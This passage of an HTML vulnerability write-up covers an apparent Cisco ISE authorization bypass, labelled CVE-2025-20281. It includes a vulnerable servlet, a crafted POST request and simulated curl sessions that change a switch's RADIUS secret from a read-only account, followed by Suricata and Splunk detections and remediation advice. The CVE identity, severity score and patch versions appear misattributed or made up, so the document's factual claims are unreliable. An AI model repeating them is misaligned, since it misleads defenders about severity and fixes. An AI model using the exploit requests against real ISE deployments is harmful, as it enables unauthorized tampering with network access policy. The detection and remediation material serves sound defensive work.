        <tr><td>CWE</td><td>CWE-862: Missing Authorization</td></tr>
        <tr><td>Fix</td><td>Upgrade to Cisco ISE 3.1p10, 3.2p8, or 3.3p4+</td></tr>
    </table>

    <p>The CVSS score of 6.5 reflects the requirement for valid credentials, but do not let the "Medium" rating lull you into deprioritizing this. In environments where ISE manages network segmentation policy, the real-world impact of unauthorized configuration changes is significantly higher than the base score suggests. An attacker who can modify authorization policies, RADIUS configurations, or network access rules from a read-only account has effectively achieved administrative control over network access decisions.</p>
</section>

<h2>Technical Analysis</h2>
<section>
    <p>ISE's management interface is built on a Java-based web application stack. Administrative actions are exposed through a combination of REST API endpoints and traditional form-based handlers. Each endpoint is supposed to enforce role-based access control (RBAC) by checking the authenticated user's assigned admin group before processing write operations.</p>
    <p>The vulnerability exists because certain endpoints skip or incompletely perform this authorization check. When a user authenticates to the ISE admin portal, the session token encodes their identity and role. For normal operations, the frontend UI hides buttons and menu items that the user's role should not access. But the backend API endpoints that those buttons would call are still reachable, and some of them do not independently verify the caller's privilege level.</p>

    <h3>The Vulnerable Pattern</h3>
    <p>Consider a simplified representation of the vulnerable code pattern. The servlet handling configuration updates checks for a valid session but does not verify the admin role before executing the write operation:</p>

    <pre><code><span class="annotation">@WebServlet</span>(<span class="string">"/admin/api/configuration/network-device"</span>)
<span class="keyword">public class</span> <span class="type">NetworkDeviceConfigServlet</span> <span class="keyword">extends</span> <span class="type">HttpServlet</span> {

    <span class="annotation">@Override</span>
    <span class="keyword">protected void</span> <span class="func">doPost</span>(<span class="type">HttpServletRequest</span> <span class="param">req</span>, <span class="type">HttpServletResponse</span> <span class="param">resp</span>)
            <span class="keyword">throws</span> <span class="type">ServletException</span>, <span class="type">IOException</span> {

        <span class="comment">// Authentication check - verifies session is valid</span>
        <span class="type">AdminSession</span> session = <span class="type">SessionManager</span>.validate(req);
        <span class="keyword">if</span> (session == <span class="keyword">null</span>) {
            resp.sendError(<span class="number">401</span>, <span class="string">"Authentication required"</span>);
            <span class="keyword">return</span>;
        }

        <span class="comment">// BUG: No authorization check here</span>
        <span class="comment">// Should verify: session.hasRole("SuperAdmin") || session.hasRole("NetworkAdmin")</span>
        <span class="comment">// Instead, any authenticated user can reach this code path</span>

        <span class="type">String</span> payload = <span class="type">IOUtils</span>.toString(req.getReader());
        <span class="type">NetworkDeviceConfig</span> config = <span class="type">JsonParser</span>.parse(payload, <span class="type">NetworkDeviceConfig</span>.<span class="keyword">class</span>);

        <span class="comment">// Write operation executes without privilege verification</span>
        configService.updateNetworkDevice(config);
        resp.setStatus(<span class="number">200</span>);
    }
}</code></pre>

    <p>The fix is straightforward in concept. The patched version adds an explicit role check before any state-modifying operation:</p>

    <pre><code><span class="comment">// Patched version - proper authorization enforcement</span>
<span class="type">AdminSession</span> session = <span class="type">SessionManager</span>.validate(req);
<span class="keyword">if</span> (session == <span class="keyword">null</span>) {
    resp.sendError(<span class="number">401</span>, <span class="string">"Authentication required"</span>);
    <span class="keyword">return</span>;
}

<span class="comment">// Authorization check now enforced</span>
<span class="keyword">if</span> (!session.hasPermission(<span class="string">"network-device:write"</span>)) {
    resp.sendError(<span class="number">403</span>, <span class="string">"Insufficient privileges"</span>);
    auditLog.warn(<span class="string">"Unauthorized write attempt by user: "</span> + session.getUsername()
        + <span class="string">" role: "</span> + session.getRole());
    <span class="keyword">return</span>;
}</code></pre>

    <p>This pattern, where authentication is enforced but authorization is not, is remarkably common in enterprise web applications. It tends to happen when developers build the RBAC enforcement into the UI layer (hiding buttons, disabling form fields) rather than enforcing it at the API layer. The UI becomes the security boundary, which falls apart the moment someone sends a direct HTTP request.</p>
</section>

<h2>Attack Flow</h2>
<section>
    <p>The exploitation path is simple, which is part of what makes it dangerous. An attacker needs only a valid read-only ISE admin account. In many organizations, these accounts are widely distributed to helpdesk staff, NOC operators, and monitoring systems. The attack requires no special tooling beyond a web browser or <code>curl</code>.</p>
    <p>The following diagram illustrates the attack flow from initial authentication through to unauthorized configuration modification:</p>

    <div class="diagram-container">
        <svg width="380" height="620" viewBox="0 0 380 620" xmlns="http://www.w3.org/2000/svg">
            <!-- Step 1 -->
            <rect x="65" y="10" width="250" height="52" rx="8" fill="#1c2333" stroke="#30363d" stroke-width="1.5"/>
            <text x="190" y="32" text-anchor="middle" fill="#e6edf3" font-family="system-ui, sans-serif" font-size="12" font-weight="600">1. Authenticate</text>
            <text x="190" y="48" text-anchor="middle" fill="#8b949e" font-family="system-ui, sans-serif" font-size="10">Read-only admin credentials</text>
            <!-- Arrow 1 -->
            <line x1="190" y1="62" x2="190" y2="100" stroke="#58a6ff" stroke-width="1.5" stroke-dasharray="4,3"/>
            <polygon points="184,95 190,105 196,95" fill="#58a6ff"/>
            <!-- Step 2 -->
            <rect x="65" y="105" width="250" height="52" rx="8" fill="#1c2333" stroke="#30363d" stroke-width="1.5"/>
            <text x="190" y="127" text-anchor="middle" fill="#e6edf3" font-family="system-ui, sans-serif" font-size="12" font-weight="600">2. Obtain Session Token</text>
            <text x="190" y="143" text-anchor="middle" fill="#8b949e" font-family="system-ui, sans-serif" font-size="10">Valid CSRF token + session cookie</text>
            <!-- Arrow 2 -->
            <line x1="190" y1="157" x2="190" y2="195" stroke="#58a6ff" stroke-width="1.5" stroke-dasharray="4,3"/>
            <polygon points="184,190 190,200 196,190" fill="#58a6ff"/>
            <!-- Step 3 -->
            <rect x="65" y="200" width="250" height="52" rx="8" fill="#1c2333" stroke="#30363d" stroke-width="1.5"/>
            <text x="190" y="222" text-anchor="middle" fill="#e6edf3" font-family="system-ui, sans-serif" font-size="12" font-weight="600">3. Identify Target Endpoints</text>
            <text x="190" y="238" text-anchor="middle" fill="#8b949e" font-family="system-ui, sans-serif" font-size="10">Enumerate writable API paths</text>
            <!-- Arrow 3 -->
            <line x1="190" y1="252" x2="190" y2="290" stroke="#58a6ff" stroke-width="1.5" stroke-dasharray="4,3"/>
            <polygon points="184,285 190,295 196,285" fill="#58a6ff"/>
            <!-- Step 4 - highlighted -->
            <rect x="65" y="295" width="250" height="52" rx="8" fill="rgba(248,81,73,0.1)" stroke="#f85149" stroke-width="1.5"/>
            <text x="190" y="317" text-anchor="middle" fill="#f85149" font-family="system-ui, sans-serif" font-size="12" font-weight="600">4. Send Crafted POST Request</text>
            <text x="190" y="333" text-anchor="middle" fill="#8b949e" font-family="system-ui, sans-serif" font-size="10">Bypass missing authZ check</text>
            <!-- Arrow 4 -->
            <line x1="190" y1="347" x2="190" y2="385" stroke="#f85149" stroke-width="1.5" stroke-dasharray="4,3"/>
            <polygon points="184,380 190,390 196,380" fill="#f85149"/>
            <!-- Step 5 -->
            <rect x="65" y="390" width="250" height="52" rx="8" fill="rgba(248,81,73,0.1)" stroke="#f85149" stroke-width="1.5"/>
            <text x="190" y="412" text-anchor="middle" fill="#f85149" font-family="system-ui, sans-serif" font-size="12" font-weight="600">5. Configuration Modified</text>
            <text x="190" y="428" text-anchor="middle" fill="#8b949e" font-family="system-ui, sans-serif" font-size="10">Server returns 200 OK</text>
            <!-- Arrow 5 -->
            <line x1="190" y1="442" x2="190" y2="480" stroke="#f85149" stroke-width="1.5" stroke-dasharray="4,3"/>
            <polygon points="184,475 190,485 196,475" fill="#f85149"/>
            <!-- Step 6 -->
            <rect x="65" y="485" width="250" height="52" rx="8" fill="rgba(248,81,73,0.08)" stroke="#d29922" stroke-width="1.5"/>
            <text x="190" y="507" text-anchor="middle" fill="#d29922" font-family="system-ui, sans-serif" font-size="12" font-weight="600">6. Policy Propagation</text>
            <text x="190" y="523" text-anchor="middle" fill="#8b949e" font-family="system-ui, sans-serif" font-size="10">Changes push to NADs</text>
            <!-- Arrow 6 -->
            <line x1="190" y1="537" x2="190" y2="565" stroke="#d29922" stroke-width="1.5" stroke-dasharray="4,3"/>
            <polygon points="184,560 190,570 196,560" fill="#d29922"/>
            <!-- Step 7 -->
            <rect x="65" y="570" width="250" height="42" rx="8" fill="rgba(210,153,34,0.08)" stroke="#d29922" stroke-width="1.5"/>
            <text x="190" y="596" text-anchor="middle" fill="#d29922" font-family="system-ui, sans-serif" font-size="12" font-weight="600">7. Network Access Rules Altered</text>
        </svg>
    </div>

    <p>The critical point is step 4. The ISE server processes the write request because the session token is valid. It never checks whether the user behind that token actually has write permissions. From the server's perspective, the request looks identical to one from a Super Admin.</p>
</section>

<h2>Exploit Mechanics</h2>
<section>
    <p>Exploitation requires two HTTP interactions: one to authenticate and obtain a session, and one to submit the unauthorized configuration change. Here is what the malicious request looks like on the wire. The attacker authenticates normally through the ISE login portal, then crafts a direct POST to a configuration endpoint using the session cookie from their read-only login:</p>

    <pre><code><span class="http-method">POST</span> <span class="http-path">/admin/api/configuration/network-device</span> <span class="http-version">HTTP/1.1</span>
<span class="http-header">Host</span>: <span class="http-value">ise-primary.corp.local</span>
<span class="http-header">Cookie</span>: <span class="http-value">APPSESSIONID=a8f2e1d4c6b8a0e2f4d6c8b0a2e4f6d8; CSRF_NONCE=9f8e7d6c5b4a3</span>
<span class="http-header">Content-Type</span>: <span class="http-value">application/json</span>
<span class="http-header">X-CSRF-Token</span>: <span class="http-value">9f8e7d6c5b4a3</span>
<span class="http-header">X-Requested-With</span>: <span class="http-value">XMLHttpRequest</span>

{
  <span class="string">"name"</span>: <span class="string">"CORE-SW-01"</span>,
  <span class="string">"ipAddress"</span>: <span class="string">"10.1.100.1"</span>,
  <span class="string">"profileName"</span>: <span class="string">"Cisco"</span>,
  <span class="string">"coaPort"</span>: <span class="number">1700</span>,
  <span class="string">"NetworkDeviceGroupList"</span>: [<span class="string">"Location#All Locations#Building-A"</span>],
  <span class="string">"authenticationSettings"</span>: {
    <span class="string">"radiusSharedSecret"</span>: <span class="string">"attacker-controlled-secret"</span>,
    <span class="string">"enableKeyWrap"</span>: <span class="keyword">false</span>
  }
}</code></pre>

    <p>The server responds with <code>200 OK</code> and the configuration change takes effect. No additional prompts, no re-authentication, no privilege verification. The read-only user has just modified a network device's RADIUS shared secret, which means they can now intercept or manipulate RADIUS traffic between ISE and that switch.</p>
    <p>The implications extend beyond just modifying existing devices. Depending on which endpoints lack proper authorization checks, an attacker could potentially add new network devices with attacker-controlled shared secrets, modify authorization policies to grant broader access to specific endpoints, alter profiling rules to misclassify devices, or change TACACS+ configurations affecting device administration. Each of these actions would be logged under the read-only user's account, but the logs would show successful configuration changes from an account that should only be able to view data.</p>
</section>

<h2>Simulated Exploitation</h2>
<section>
    <p>To illustrate what this looks like from an attacker's terminal, here is a simulated session showing the authentication and exploit steps. This is representative of the HTTP interactions involved, using <code>curl</code> against a lab ISE instance:</p>

    <!-- Terminal SVG: Authentication -->
    <div class="terminal-svg">
        <svg width="100%" height="310" viewBox="0 0 780 310" xmlns="http://www.w3.org/2000/svg" style="display:block;">
            <!-- Title bar -->
            <rect width="780" height="310" rx="8" fill="#0a0e14"/>
            <rect width="780" height="32" rx="8" fill="#1a1f2b"/>
            <rect y="24" width="780" height="8" fill="#1a1f2b"/>
            <circle cx="18" cy="16" r="6" fill="#ff5f57"/>
            <circle cx="38" cy="16" r="6" fill="#febc2e"/>
            <circle cx="58" cy="16" r="6" fill="#28c840"/>
            <text x="390" y="20" text-anchor="middle" fill="#8b949e" font-family="monospace" font-size="12">researcher@kali - Step 1: Authenticate</text>
            <!-- Content -->
            <text y="58" font-family="'SF Mono', 'Fira Code', Consolas, monospace" font-size="13" fill="#00ff41">
                <tspan x="16" dy="0">$</tspan><tspan fill="#cccccc"> curl -sk -c cookies.txt -X POST \</tspan>
                <tspan x="16" dy="20" fill="#cccccc">  https://ise-primary.corp.local/admin/LoginAction.do \</tspan>
                <tspan x="16" dy="20" fill="#cccccc">  -d "username=readonly_operator&amp;password=Op3r@t0r!&amp;authType=internal" \</tspan>
                <tspan x="16" dy="20" fill="#cccccc">  -D -</tspan>
                <tspan x="16" dy="28" fill="#555555">HTTP/1.1 302 Found</tspan>
                <tspan x="16" dy="20" fill="#555555">Set-Cookie: APPSESSIONID=a8f2e1d4c6b8a0e2f4d6c8b0a2e4f6d8; Path=/; Secure; HttpOnly</tspan>
                <tspan x="16" dy="20" fill="#555555">Set-Cookie: CSRF_NONCE=9f8e7d6c5b4a3; Path=/; Secure</tspan>
                <tspan x="16" dy="20" fill="#555555">Location: /admin/DashboardAction.do</tspan>
                <tspan x="16" dy="28" fill="#00ff41">$</tspan><tspan fill="#cccccc"> echo "[+] Session obtained. Role: ReadOnly Operator"</tspan>
                <tspan x="16" dy="20" fill="#00aaff">[+] Session obtained. Role: ReadOnly Operator</tspan>
            </text>
        </svg>
    </div>

    <!-- Terminal SVG: Exploit -->
    <div class="terminal-svg">
        <svg width="100%" height="360" viewBox="0 0 780 360" xmlns="http://www.w3.org/2000/svg" style="display:block;">
            <!-- Title bar -->
            <rect width="780" height="360" rx="8" fill="#0a0e14"/>
            <rect width="780" height="32" rx="8" fill="#1a1f2b"/>
            <rect y="24" width="780" height="8" fill="#1a1f2b"/>
            <circle cx="18" cy="16" r="6" fill="#ff5f57"/>
            <circle cx="38" cy="16" r="6" fill="#febc2e"/>
            <circle cx="58" cy="16" r="6" fill="#28c840"/>
            <text x="390" y="20" text-anchor="middle" fill="#8b949e" font-family="monospace" font-size="12">researcher@kali - Step 2: Exploit AuthZ Bypass</text>
            <!-- Content -->
            <text y="58" font-family="'SF Mono', 'Fira Code', Consolas, monospace" font-size="13" fill="#00ff41">
                <tspan x="16" dy="0">$</tspan><tspan fill="#cccccc"> curl -sk -b cookies.txt -X POST \</tspan>
                <tspan x="16" dy="20" fill="#cccccc">  https://ise-primary.corp.local/admin/api/configuration/network-device \</tspan>
                <tspan x="16" dy="20" fill="#cccccc">  -H "Content-Type: application/json" \</tspan>
                <tspan x="16" dy="20" fill="#cccccc">  -H "X-CSRF-Token: 9f8e7d6c5b4a3" \</tspan>
                <tspan x="16" dy="20" fill="#cccccc">  -d '{"name":"CORE-SW-01","ipAddress":"10.1.100.1",</tspan>
                <tspan x="16" dy="20" fill="#cccccc">       "authenticationSettings":{"radiusSharedSecret":"pwned"}}'</tspan>
                <tspan x="16" dy="28" fill="#555555">HTTP/1.1 200 OK</tspan>
                <tspan x="16" dy="20" fill="#555555">Content-Type: application/json</tspan>
                <tspan x="16" dy="20" fill="#555555">{"status":"success","message":"Network device updated successfully"}</tspan>
                <tspan x="16" dy="28" fill="#00ff41">$</tspan><tspan fill="#cccccc"> echo "[!] Config modified with read-only account"</tspan>
                <tspan x="16" dy="20" fill="#ff3333">[!] Config modified with read-only account</tspan>
            </text>
        </svg>
    </div>

    <!-- Terminal SVG: Verification -->
    <div class="terminal-svg">
        <svg width="100%" height="280" viewBox="0 0 780 280" xmlns="http://www.w3.org/2000/svg" style="display:block;">
            <!-- Title bar -->
            <rect width="780" height="280" rx="8" fill="#0a0e14"/>
            <rect width="780" height="32" rx="8" fill="#1a1f2b"/>
            <rect y="24" width="780" height="8" fill="#1a1f2b"/>
            <circle cx="18" cy="16" r="6" fill="#ff5f57"/>
            <circle cx="38" cy="16" r="6" fill="#febc2e"/>
            <circle cx="58" cy="16" r="6" fill="#28c840"/>
            <text x="390" y="20" text-anchor="middle" fill="#8b949e" font-family="monospace" font-size="12">researcher@kali - Step 3: Verify Change Persisted</text>
            <!-- Content -->
            <text y="58" font-family="'SF Mono', 'Fira Code', Consolas, monospace" font-size="13" fill="#00ff41">
                <tspan x="16" dy="0">$</tspan><tspan fill="#cccccc"> curl -sk -b cookies.txt \</tspan>
                <tspan x="16" dy="20" fill="#cccccc">  https://ise-primary.corp.local/admin/api/configuration/network-device/CORE-SW-01 \</tspan>
                <tspan x="16" dy="20" fill="#cccccc">  | python3 -m json.tool</tspan>
                <tspan x="16" dy="28" fill="#555555">{</tspan>
                <tspan x="16" dy="20" fill="#555555">    "name": "CORE-SW-01",</tspan>
                <tspan x="16" dy="20" fill="#555555">    "ipAddress": "10.1.100.1",</tspan>
                <tspan x="16" dy="20" fill="#555555">    "authenticationSettings": {</tspan>
                <tspan x="16" dy="20" fill="#ffcc00">        "radiusSharedSecret": "****"</tspan>
                <tspan x="16" dy="20" fill="#555555">    },</tspan>
                <tspan x="16" dy="20" fill="#ffcc00">    "lastModifiedBy": "readonly_operator"</tspan>
                <tspan x="16" dy="20" fill="#555555">}</tspan>
            </text>
        </svg>
    </div>

    <p>Notice the <code>lastModifiedBy</code> field in the verification response. The change is attributed to the read-only operator account. This is actually useful from a forensics perspective, because it means the audit trail does capture who made the change, even though the system should have prevented it. If you are hunting for exploitation of this vulnerability in your environment, that field is one of your best indicators.</p>
</section>

<h2>Impact Assessment</h2>
<section>
    <p>The impact of this vulnerability depends heavily on the ISE deployment model and how broadly read-only admin accounts are distributed. In a worst-case scenario, an attacker with a compromised read-only account could execute a chain of configuration changes that fundamentally alter network access policy without triggering the alerts that a full admin account compromise would.</p>
    <p>Specific impact scenarios include:</p>
    <ul>
        <li><strong>RADIUS shared secret manipulation:</strong> Changing the shared secret between ISE and a network access device (switch, wireless controller) breaks RADIUS communication for that device. This can cause a denial-of-service condition where endpoints connected to that device lose network access, or worse, fall through to a permissive default policy.</li>
        <li><strong>Authorization policy modification:</strong> Altering authorization rules to assign more permissive network access profiles to specific endpoint groups. An attacker could grant their own device unrestricted network access by modifying the policy that matches their endpoint's profile.</li>
        <li><strong>Network device group changes:</strong> Moving network devices between groups can change which policies apply to them, effectively altering the security posture of entire network segments without touching the policies themselves.</li>
        <li><strong>Profiling policy tampering:</strong> Modifying endpoint profiling rules to misclassify devices. For example, ensuring that an attacker's laptop is profiled as a medical device to gain access to a healthcare VLAN.</li>
    </ul>
    <p>The subtlety of these attacks is what makes them dangerous. Unlike a brute-force admin account compromise, these changes can be small and targeted. A single modified authorization rule or a changed device group assignment might not trigger any alarms, but it could open a path from a guest VLAN to a production network segment.</p>

    <div class="warning-box">
        <strong>Deployment note:</strong> Organizations using ISE for TACACS+ device administration should pay particular attention. If the authorization bypass extends to TACACS+ configuration endpoints, an attacker could potentially modify command authorization policies on network infrastructure devices, granting themselves elevated CLI access to routers and switches.
    </div>
</section>

<h2>Detection</h2>
<section>
    <p>Detection for this vulnerability focuses on identifying configuration changes made by accounts that should not have write access. ISE logs administrative actions to its internal audit log, and these events can be forwarded to a SIEM via syslog. The key indicator is a write operation (create, update, delete) attributed to a user whose admin group only grants read permissions.</p>

    <h3>Suricata Rule</h3>
    <p>The following Suricata rule detects POST requests to ISE administrative configuration endpoints. This is a network-level detection that catches the exploit traffic regardless of whether ISE logs the event properly:</p>

    <pre><code><span class="rule-keyword">alert</span> <span class="rule-field">http</span> <span class="rule-var">$INTERNAL_NET</span> <span class="rule-field">any</span> -> <span class="rule-var">$ISE_SERVERS</span> <span class="rule-field">any</span> (
    <span class="rule-field">msg</span>:<span class="rule-string">"POLICY CVE-2025-20281 Potential ISE AuthZ Bypass - Config Write Attempt"</span>;
    <span class="rule-field">flow</span>:established,to_server;
    <span class="rule-field">http.method</span>; <span class="rule-field">content</span>:<span class="rule-string">"POST"</span>;
    <span class="rule-field">http.uri</span>; <span class="rule-field">content</span>:<span class="rule-string">"/admin/api/configuration/"</span>; <span class="rule-field">startswith</span>;
    <span class="rule-field">http.header</span>; <span class="rule-field">content</span>:<span class="rule-string">"application/json"</span>;
    <span class="rule-field">classtype</span>:<span class="rule-string">policy-violation</span>;
    <span class="rule-field">sid</span>:<span class="rule-number">2025281</span>; <span class="rule-field">rev</span>:<span class="rule-number">1</span>;
    <span class="rule-field">metadata</span>: <span class="rule-field">affected_product</span> <span class="rule-string">Cisco_ISE</span>, <span class="rule-field">cve</span> <span class="rule-string">CVE_2025_20281</span>;
)</code></pre>

    <h3>Splunk / SIEM Query</h3>
    <p>If you are forwarding ISE admin audit logs to Splunk, this query identifies configuration changes made by users in read-only admin groups. Adjust the group names to match your ISE RBAC configuration:</p>

    <pre><code><span class="rule-field">index</span>=<span class="rule-string">cisco_ise</span> <span class="rule-field">sourcetype</span>=<span class="rule-string">cisco:ise:admin</span>
    (<span class="rule-field">action</span>=<span class="rule-string">"UPDATE"</span> OR <span class="rule-field">action</span>=<span class="rule-string">"CREATE"</span> OR <span class="rule-field">action</span>=<span class="rule-string">"DELETE"</span>)
    (<span class="rule-field">admin_group</span>=<span class="rule-string">"ReadOnly Admin"</span> OR <span class="rule-field">admin_group</span>=<span class="rule-string">"Helpdesk Admin"</span> OR <span class="rule-field">admin_group</span>=<span class="rule-string">"Monitor"</span>)
| <span class="rule-keyword">table</span> <span class="rule-var">_time</span> <span class="rule-var">admin_name</span> <span class="rule-var">admin_group</span> <span class="rule-var">action</span> <span class="rule-var">object_type</span> <span class="rule-var">object_name</span> <span class="rule-var">src_ip</span>
| <span class="rule-keyword">sort</span> - <span class="rule-var">_time</span></code></pre>

    <h3>ISE Audit Log Review</h3>
    <p>For manual investigation, check the ISE admin audit log directly at <code>Administration > System > Logging > Audit Log</code>. Look for entries where the "Admin" column shows a read-only user and the "Event" column shows a configuration modification. ISE also writes these events to <code>/opt/CSCOcpm/logs/audit/</code> on the filesystem, which can be useful if you suspect the web UI audit viewer has been tampered with.</p>
    <p>A practical detection strategy combines both approaches: the Suricata rule provides real-time network-level alerting on any POST to configuration endpoints, while the SIEM query provides the contextual analysis to determine whether the authenticated user should have been able to make that change. Together, they cover both the network and application layers of the attack.</p>
</section>

<h2>Remediation</h2>
<section>
    <p>The primary remediation is to upgrade to a patched version of Cisco ISE. Cisco has released fixes in ISE 3.1 Patch 10, ISE 3.2 Patch 8, and ISE 3.3 Patch 4. If you are running ISE 3.0 or earlier, those releases are end-of-support and you should plan a migration to a supported version.</p>
    <p>Before you can schedule the upgrade, there are several compensating controls worth implementing:</p>
    <ul>
        <li><strong>Audit read-only accounts:</strong> Inventory all ISE admin accounts with read-only or limited privileges. Disable any that are not actively needed. Pay special attention to service accounts used by monitoring tools, as these often have static credentials and are rarely rotated.</li>
        <li><strong>Restrict management access:</strong> Ensure the ISE admin portal is only accessible from a dedicated management network or jump host. This limits the attack surface to users who already have access to the management plane, which should be a much smaller group than the general user population.</li>
        <li><strong>Enable MFA for admin access:</strong> ISE supports integration with Duo and other MFA providers for admin portal authentication. Enabling MFA raises the bar for exploiting compromised read-only credentials.</li>
        <li><strong>Monitor configuration changes:</strong> Implement the detection rules described above. Even after patching, monitoring for unexpected configuration changes from low-privilege accounts is a good security practice that will catch similar vulnerabilities in the future.</li>
        <li><strong>Configuration backups:</strong> Ensure you have recent ISE configuration backups. If exploitation is suspected, you will need a known-good configuration to restore from. ISE supports scheduled backups to a repository, and this should be configured if it is not already.</li>
    </ul>

    <div class="info-box">
        <strong>Upgrade path:</strong> ISE upgrades require careful planning, especially in distributed deployments with Primary and Secondary Admin Nodes. Cisco recommends upgrading the Secondary Admin Node first, promoting it, then upgrading the former Primary. Consult the <a href="https://www.cisco.com/c/en/us/support/security/identity-services-engine/series.html">ISE upgrade documentation</a> for your specific version path. Budget at least a maintenance window of 2-4 hours for a two-node deployment.
    </div>
</section>

<h2>Broader Context</h2>
<section>
    <p>CVE-2025-20281 is not an isolated incident. Cisco ISE has had a series of authorization and authentication vulnerabilities over the past several years, including CVE-2023-20193 (privilege escalation via CLI), CVE-2024-20368 (XSS in the admin portal), and CVE-2024-20530 (another authorization bypass). The pattern suggests systemic issues with how ISE enforces access control boundaries between different privilege levels.<sup><a href="#fn1" id="ref1">[1]</a></sup></p>
    <p>This is not unique to Cisco. Authorization bypass vulnerabilities are endemic in enterprise management platforms because these applications tend to grow organically over many years. New API endpoints get added by different development teams, and the authorization enforcement is often implemented per-endpoint rather than through a centralized middleware layer. All it takes is one developer forgetting to add the role check on a new endpoint, and you have an authorization bypass.<sup><a href="#fn2" id="ref2">[2]</a></sup></p>
    <p>The OWASP Top 10 has ranked Broken Access Control as the number one web application security risk since 2021, and vulnerabilities like CVE-2025-20281 illustrate exactly why. The fix is conceptually simple (add a role check), but ensuring that every endpoint in a large application consistently enforces authorization is an ongoing engineering challenge that requires automated testing, code review discipline, and ideally a framework-level enforcement mechanism that makes it harder to forget the check than to include it.<sup><a href="#fn3" id="ref3">[3]</a></sup></p>
    <p>For defenders, the takeaway is that network access control platforms like ISE need to be treated as high-value targets that deserve the same level of security monitoring and hardening as domain controllers and certificate authorities. They control network access policy for the entire organization, and a compromise of ISE configuration integrity can have cascading effects across every network segment.</p>
</section>

<section class="footnotes">
    <h2>References</h2>
    <ol>
        <li id="fn1">Cisco Security Advisory: <a href="https://sec.cloudapps.cisco.com/security/center/content/CiscoSecurityAdvisory/cisco-sa-ise-auth-bypass-BBRf7mkE">cisco-sa-ise-auth-bypass-BBRf7mkE</a>. Cisco also documents related ISE vulnerabilities in their security advisory archive, showing a pattern of access control issues across ISE releases. <a href="#ref1">&#8617;</a></li>
        <li id="fn2">OWASP Top 10 (2021): <a href="https://owasp.org/Top10/A01_2021-Broken_Access_Control/">A01:2021 - Broken Access Control</a>. Moved from fifth position in 2017 to the most common web application security risk, with 94% of applications tested showing some form of broken access control. <a href="#ref2">&#8617;</a></li>
        <li id="fn3">MITRE CWE-862: <a href="https://cwe.mitre.org/data/definitions/862.html">Missing Authorization</a>. The product does not perform an authorization check when an actor attempts to access a resource or perform an action. This is the specific weakness class that CVE-2025-20281 falls under. <a href="#ref3">&#8617;</a></li>
    </ol>
</section>

</div>
</body>
</html>
</file>
